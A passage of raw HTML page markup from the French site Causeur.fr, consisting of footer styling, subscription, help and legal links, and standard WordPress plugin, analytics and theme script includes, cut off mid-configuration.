.tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6915f9c611537
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"159241ea81","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"256943"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"256943\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "256943" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 